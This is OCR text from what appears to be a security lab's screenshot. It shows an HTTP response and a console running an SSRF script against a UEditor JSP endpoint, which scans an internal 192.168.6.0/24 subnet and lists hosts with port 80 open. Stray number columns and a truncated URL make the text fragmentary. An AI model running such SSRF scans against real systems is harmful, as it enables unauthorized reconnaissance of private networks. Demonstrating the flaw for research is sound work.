 9 9 200 241
12 12 200 241
13 13 200 241
21 21 200 241
95 95 200 241
97 97 200 241
102 102 200 241
103 103 200 241
123 123 200 241
0 200 253
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 80
Date: Thu, 24 May 2018 07:52:27 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "\u8fdc\u7a0b\u8fde\u63a5\u51fa\u9519"} ]}
管理员: cmd - python SSRF_Ueditor_jsp.py h /ueditor1_4 192.168.6.0/24 (Admin)
λ python SSRF_Ueditor_jsp.py https:/ _4 192.168.6.0/24
192.168.6.9 80 is Open
192.168.6.12 80 is Open
192.168.6.13 80 is Open
192.168.6.21 80 is Open
192.168.6.95 80 is Open
192.168.6.97 80 is Open
192.168.6.102 80 is Open
0 matches
192.168.6.103 80 is Open
192.168.6.123 80 is Open
猎户安全实验室